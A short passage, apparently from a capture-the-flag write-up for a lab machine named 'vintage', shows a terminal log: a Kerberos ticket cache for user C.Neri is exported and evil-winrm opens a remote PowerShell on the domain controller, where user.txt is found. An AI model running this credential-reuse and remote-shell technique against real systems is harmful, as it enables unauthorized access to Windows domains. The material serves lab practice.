 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ export KRB5CCNAME=C.Neri.ccache
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd ..
*Evil-WinRM* PS C:\Users\C.Neri> cd desktop
*Evil-WinRM* PS C:\Users\C.Neri\desktop> ls
    Directory: C:\Users\C.Neri\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          6/7/2024   1:17 PM           2312 Microsoft Edge.lnk
-ar---        12/31/2024  10:31 AM             34 user.txt
*Evil-WinRM* PS C:\Users\C.Neri\desktop>